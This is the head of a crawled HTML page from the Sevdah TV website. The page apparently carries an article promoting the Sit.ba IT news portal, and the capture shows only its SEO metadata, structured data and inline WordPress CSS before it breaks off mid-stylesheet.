

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sevdah.tv/sit-portal-donosi-vijesti-iz-it-svijeta/
body_size: 36274
content:
<!doctype html>
<html lang="hr" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><meta name="robots" content="index, follow">

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>SIT portal donosi vijesti iz IT svijeta</title>
<meta name="description" content="IT Portal Sit.ba je sajt za novu generaciju koja teži da unaprijedi svoje znanje. Web stranica uključuje članke o različitim temama kao što su tech, mobi,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sevdah.tv/sit-portal-donosi-vijesti-iz-it-svijeta/" />
<meta property="og:locale" content="hr_HR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="SIT portal donosi vijesti iz IT svijeta" />
<meta property="og:description" content="IT Portal Sit.ba je sajt za novu generaciju koja teži da unaprijedi svoje znanje. Web stranica uključuje članke o različitim temama kao što su tech, mobi," />
<meta property="og:url" content="https://sevdah.tv/sit-portal-donosi-vijesti-iz-it-svijeta/" />
<meta property="og:site_name" content="Sevdah TV" />
<meta property="article:publisher" content="https://www.facebook.com/sevdahtv/" />
<meta property="article:tag" content="donosi" />
<meta property="article:tag" content="portal" />
<meta property="article:tag" content="SIT" />
<meta property="article:tag" content="svijeta" />
<meta property="article:tag" content="vijesti" />
<meta property="article:section" content="poslovne vijesti" />
<meta property="og:updated_time" content="2023-07-21T21:31:02+02:00" />
<meta property="fb:app_id" content="947151058974166" />
<meta property="og:image" content="https://sevdah.tv/wp-content/uploads/2023/07/sit-ba.jpg" />
<meta property="og:image:secure_url" content="https://sevdah.tv/wp-content/uploads/2023/07/sit-ba.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="819" />
<meta property="og:image:alt" content="SIT portal donosi vijesti iz IT svijeta" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-07-21T21:31:01+02:00" />
<meta property="article:modified_time" content="2023-07-21T21:31:02+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="SIT portal donosi vijesti iz IT svijeta" />
<meta name="twitter:description" content="IT Portal Sit.ba je sajt za novu generaciju koja teži da unaprijedi svoje znanje. Web stranica uključuje članke o različitim temama kao što su tech, mobi," />
<meta name="twitter:image" content="https://sevdah.tv/wp-content/uploads/2023/07/sit-ba.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Sevdah TV" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://sevdah.tv/#place","address":{"@type":"PostalAddress","streetAddress":"Gaj 18, Travnik","addressLocality":"Travnik","addressRegion":"Sbk","postalCode":"72270","addressCountry":"BA"}},{"@type":["TelevisionStation","Organization"],"@id":"https://sevdah.tv/#organization","name":"Sevdah TV","url":"https://sevdah.tv","sameAs":["https://www.facebook.com/sevdahtv/"],"email":"info@tnt.ba","address":{"@type":"PostalAddress","streetAddress":"Gaj 18, Travnik","addressLocality":"Travnik","addressRegion":"Sbk","postalCode":"72270","addressCountry":"BA"},"logo":{"@type":"ImageObject","@id":"https://sevdah.tv/#logo","url":"https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-profil.png","contentUrl":"https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-profil.png","caption":"Sevdah TV","inLanguage":"hr","width":"512","height":"512"},"priceRange":"$$$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://sevdah.tv/#place"},"image":{"@id":"https://sevdah.tv/#logo"},"telephone":"+387-62-554-222"},{"@type":"WebSite","@id":"https://sevdah.tv/#website","url":"https://sevdah.tv","name":"Sevdah TV","publisher":{"@id":"https://sevdah.tv/#organization"},"inLanguage":"hr"},{"@type":"ImageObject","@id":"https://sevdah.tv/wp-content/uploads/2023/07/sit-ba.jpg","url":"https://sevdah.tv/wp-content/uploads/2023/07/sit-ba.jpg","width":"1024","height":"819","inLanguage":"hr"},{"@type":"WebPage","@id":"https://sevdah.tv/sit-portal-donosi-vijesti-iz-it-svijeta/#webpage","url":"https://sevdah.tv/sit-portal-donosi-vijesti-iz-it-svijeta/","name":"SIT portal donosi vijesti iz IT svijeta","datePublished":"2023-07-21T21:31:01+02:00","dateModified":"2023-07-21T21:31:02+02:00","isPartOf":{"@id":"https://sevdah.tv/#website"},"primaryImageOfPage":{"@id":"https://sevdah.tv/wp-content/uploads/2023/07/sit-ba.jpg"},"inLanguage":"hr"},{"@type":"Person","@id":"https://sevdah.tv/sit-portal-donosi-vijesti-iz-it-svijeta/#author","name":"Sevdah TV","image":{"@type":"ImageObject","@id":"https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png","url":"https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png","caption":"Sevdah TV","inLanguage":"hr"},"worksFor":{"@id":"https://sevdah.tv/#organization"}},{"@type":"NewsArticle","headline":"SIT portal donosi vijesti iz IT svijeta","datePublished":"2023-07-21T21:31:01+02:00","dateModified":"2023-07-21T21:31:02+02:00","articleSection":"poslovne vijesti","author":{"@id":"https://sevdah.tv/sit-portal-donosi-vijesti-iz-it-svijeta/#author","name":"Sevdah TV"},"publisher":{"@id":"https://sevdah.tv/#organization"},"description":"IT Portal Sit.ba je sajt za novu generaciju koja te\u017ei da unaprijedi svoje znanje. Web stranica uklju\u010duje \u010dlanke o razli\u010ditim temama kao \u0161to su tech, mobi,","copyrightYear":"2023","copyrightHolder":{"@id":"https://sevdah.tv/#organization"},"name":"SIT portal donosi vijesti iz IT svijeta","@id":"https://sevdah.tv/sit-portal-donosi-vijesti-iz-it-svijeta/#richSnippet","isPartOf":{"@id":"https://sevdah.tv/sit-portal-donosi-vijesti-iz-it-svijeta/#webpage"},"image":{"@id":"https://sevdah.tv/wp-content/uploads/2023/07/sit-ba.jpg"},"inLanguage":"hr","mainEntityOfPage":{"@id":"https://sevdah.tv/sit-portal-donosi-vijesti-iz-it-svijeta/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal" href="https://sevdah.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal komentara" href="https://sevdah.tv/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sevdah.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsevdah.tv%2Fsit-portal-donosi-vijesti-iz-it-svijeta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sevdah.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsevdah.tv%2Fsit-portal-donosi-vijesti-iz-it-svijeta%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://sevdah.tv/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 